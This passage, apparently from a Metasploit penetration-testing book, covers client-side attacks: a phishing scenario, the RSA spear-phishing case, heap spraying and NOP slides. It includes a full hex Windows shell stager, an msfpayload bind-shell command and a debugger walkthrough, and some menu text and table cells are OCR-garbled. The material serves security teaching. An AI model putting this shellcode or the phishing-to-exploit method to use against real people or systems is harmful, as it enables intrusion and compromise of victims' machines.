# 8

# **EXPLOITATION USING CLIENT-SIDE ATTACKS**

Years of focus on defensive network perimeters have drastically shrunk the traditional attack surfaces. When one avenue of attack becomes too difficult to penetrate, attackers can find new and easier methods for attacking their targets. Client-side attacks were the next evolution of attacks after network defenses became more prominent. These attacks target software commonly installed on computers in such programs as web browsers, PDF readers, and Microsoft Office applications. Because these programs are commonly installed on computers out of the box, they are obvious attack vectors for hackers. It's also common for these applications to be out of date on users' machines because of irregular patching cycles. Metasploit includes a number of built-in client-side exploits, which we'll cover in depth in this chapter.

If you can bypass all the protective countermeasures a company has in place and infiltrate a network by tricking a user into clicking a malicious link, you have a much better chance of achieving a compromise. Suppose, for example, that you are performing a covert penetration test against a corporate target using social engineering. You decide that sending a phishing emailto targeted users will present your best chance of success. You harvest email accounts, names, and phone numbers; browse social-networking sites; and create a list of known employees. Your malicious email instructs the email recipients that payroll information needs to be updated; they need to click a link (a malicious link) in the email to do this. However, as soon as the user clicks the link, the machine is compromised, and you can access the organization's internal network.

This scenario is a common technique regularly leveraged in both penetration tests and actual malicious attacks. It is often easier to attack via users than it is to exploit Internet-facing resources. Most organizations spend a significant amount of money protecting their Internet-facing systems with tools such as intrusion prevention systems (IPSs) and web application firewalls, while not investing nearly as much in educating their users about socialengineering attacks.

In March 2011, RSA, a well-known security company, was compromised by an attacker leveraging this same process. A malicious attacker sent an extremely targeted (spear-phishing) email that was crafted specifically for an Adobe Flash zero-day vulnerability. (*Spear-phishing* is an attack whereby users are heavily researched and targeted rather than randomly chosen from a company address book.) In RSA's case, the email targeted a small group of users and was able to compromise RSA's internally connected systems and further penetrate its network.

#### **Browser-Based Exploits**

We'll focus on browser-based exploits within Metasploit in this chapter. *Browser-based exploits* are important techniques, because in many organizations, users spend more time using their web browsers than using any other applications on their computers.

Consider another scenario: We send an email to a small group at an organization with a link that each user will click. The users click the link, and their browsers open to our website, which has been specially crafted to exploit a vulnerability in a certain version of Internet Explorer. The users' browser application is susceptible to this exploit and is now compromised simply by users visiting our malicious website. On our end, access would be gained via a payload (Meterpreter, for example) running within the context of the user who visited the site.

Note one important element in this example: If the target user were running as an administrator, the attacker (we) would do the same. Client-side exploits traditionally run with the same permissions and rights as the target they exploit. Often this is a regular user without administrative privileges, so we would need to perform a *privilege-escalation attack* to obtain additional access, and an additional exploit would be necessary to elevate privileges. We could also potentially attack other systems on the network in hopes of gaining administrative-level access. In other cases, however, the current user's permission levels are enough to achieve the infiltration. Consider your network situation: Is your important data accessible via user accounts? Or is it accessible only to the administrator account?#### *How Browser-Based Exploits Work*

Browser exploits are similar to any traditional exploit but with one major difference: the method used for shellcode delivery. In a traditional exploit, the attacker's entire goal is to gain remote code execution and deliver a malicious payload. In browser exploits, the most traditional way to gain remote code execution is through an exploitation technique called *heap spraying*. But before examining heap spraying in detail, let's talk about what the *heap* is and how it's used.

The heap is memory that is unallocated and used by the application as needed for the duration of the program's runtime. The application will allocate whatever memory is necessary to complete whatever task is at hand. The heap is based on how much memory your computer has available and has used through the entire application's life cycle. The location of memory allocated at runtime is not known in advance, so as attackers, we would not know where to place our shellcode. Hackers can't simply call a memory address and hope to land at the payload—the randomness of memory allocated by the heap prevents this, and this randomness was a major challenge before heap spraying was discovered.

Before moving on, you also need to understand the concept of a *nooperation instruction (NOP)* and *NOP slide*. NOPs are covered in detail in Chapter 15, but we'll cover the basics here because they are important to understanding how heap spraying works. A NOP is an assembly instruction that says, "Do nothing and move to the next instruction." A NOP slide comprises multiple NOPs adjacent to each other in memory, basically taking up space. If a program's execution flow encounters a series of NOP instructions, it will linearly "slide" down to the end of them to the next instruction. A NOP, in the Intel x86 architecture, has an opcode of 90, commonly seen in exploit code as \x90.

The heap spraying technique involves filling the heap with a known repeating pattern of NOP slides and your shellcode until you fill the entire memory space with this known value. You'll recall that memory in the heap is dynamically allocated at program runtime. This is usually done via JavaScript, which causes the browser's allocated memory to grow significantly. The attacker fills large blocks of memory with NOP slides and shellcode directly after them. When program execution flow is altered and randomly jumps somewhere into memory, there is a good chance of hitting a NOP slide and eventually hitting the shellcode. Instead of looking for a needle in a haystack—that is, the shellcode in memory—heap spraying offers an 85 to 90 percent chance of the exploit being successful.

This technique changed the game in browser exploitation and in the reliability of exploiting browser bugs. We will not be covering the actual code behind heap spraying, because it's an advanced exploitation topic, but you should know the basics so that you can understand how these browser-based exploits work. Before we begin launching our first browser exploit, let's look at what actually happens behind the scenes when an exploit is launched.#### *Looking at NOPs*

Now that you understand the basics of a heap spray and a NOP, let's take a look at a generic NOP slide in an actual exploit. In the following listing, notice the hexadecimal representation of \x90, the Intel x86 architecture opcode. A *90* in Intel x86 assembly is a NOP. Here you see a series of \x90s that create our NOP-slide effect. The rest of the code is the payload, such as a reverse shell or a Meterpreter shell.

```
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30
\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2
\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85
\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3
\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d
\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58
\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b
\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff
\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68
\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50
\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31
\xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2
\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53
\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d
\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff
\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58
\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9
\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
```
# **Using Immunity Debugger to Decipher NOP Shellcode**

*Debuggers* offer a window into the running state of a program, including assembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. A number of debuggers are out there, but our personal preference going forward (and used in later chapters) is Immunity Debugger. We recommend that you take a look at the basics of Immunity Debugger before proceeding.

To understand what a NOP slide does, let's use a debugger to look at how the NOP shellcode in the preceding example works. On your Windows XP target, download and install Immunity Debugger from *http://www.immunityinc .com/*. We'll use the msfpayload command to generate sample shellcode for a simple TCP bind shell, listening on port 443. As you learned in previouschapters, a bind shell simply listens on a port on a target machine to which we can connect.

#### root@bt:/opt/framework3/msf3# **msfpayload windows/shell/bind\_tcp LPORT=443 C**

When these commands are executed, "stage 1" and "stage 2" shellcodes are created in the output. We are concerned only with the stage 1 shellcode, because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of your choice. You'll need to do some minor editing before proceeding.

Now that you have your basic shellcode, add as many NOPs as you want to the beginning of it (such as \x90\x90\x90\x90\x90). Then remove all \x occurrences so it looks similar to the following:

909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090f ce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f0 52578b52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c 738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe058 5f5a8b12eb865d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504 050405068ea0fdfe0ffd59731db5368020001bb89e66a10565768c2db3767ffd5535768b7e938ffffd553535768 74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b366a406800100000566a006858a453e5f fd593536a005653576802d9c85fffd501c329c685f675**ecc3**

> All this is necessary because you need to use a particular format so that Immunity Debugger will accept your copy-and-paste of assembly instructions. Now you have a bind shell with some NOPs in front of it for testing. Next, open up any executable—let's use *iexplore.exe* for this example. Open Immunity Debugger, choose **File**  $\triangleright$  **Open**, and point to an executable. You should see a number of assembly instructions in the main window (the largest one). Left-click the first instruction on the screen, and hold down SHIFT while leftclicking to highlight about 300 instructions below it.

> Copy the shellcode to the clipboard, and right-click in the Immunity Debugger window and choose **Binary Debullerial Debugger** window and choose **Binary Binary** paste. This will paste the assembly instructions from the example into the Immunity Debugger window. (Remember that we are doing this to identify how NOPs work and how assembly instructions are executed.)

You can see in Figure 8-1 that a number of NOPs are inserted; if you were to scroll down, you would see your shellcode.

When we first exported our shellcode in a bind tcp format, the last instruction through stage 1 ended with ecc3. Locate the last set of memory instructions we added ending in ecc3.

Right after the ecc3, press F2 to create a breakpoint. When you add a breakpoint, once execution flow encounters it, program execution will pause and will not continue. This is important here, because the code still has a lot of the old remnants of the application we opened, and continuing would cause the application to crash, because we already inserted our own code into it. We want to stop and investigate what happened before the application crashes.| 00423F2C | 90       | <b>NOP</b>   |  |
|----------|----------|--------------|--|
| 00423F2D | 90       | <b>NOP</b>   |  |
| 00423F2E | 90       | NOP          |  |
| 00423F2F | 90       | NOP          |  |
| 00423F30 | 90       | <b>NOP</b>   |  |
| 00423F31 | 90       | NOP          |  |
| 00423F32 | 90       | <b>NOP</b>   |  |
| 00423F33 | 90       | NOP<br>NOP   |  |
| 00423F34 | 90       |              |  |
| 00423F35 | 90       | <b>NOP</b>   |  |
| 00423F36 | 90       | NOP          |  |
| 00423F37 | 90       | NOP          |  |
| 00423F38 | 90       | <b>NOP</b>   |  |
| 00423F39 | 90       | <b>NOP</b>   |  |
| 00423F3A | 90       | <b>NOP</b>   |  |
| 00423F3B | 90       | <b>NOP</b>   |  |
| 00423F3C | 90       | NOP          |  |
| 00423F3D | 90       |              |  |
| 00423F3E | 90       |              |  |
| 00423F3F | 90       | <u> 홍호후호</u> |  |
| 00423F40 | 90       |              |  |
| 00423F41 | 90       |              |  |
| 00423F42 | 90       | <b>NOP</b>   |  |
| 00423F43 | 90       | NOP          |  |
| 00423F44 | 90       | <b>NOP</b>   |  |
| 00423F45 | 90       | NOP          |  |
| 00423F46 | 90       | <b>NOP</b>   |  |
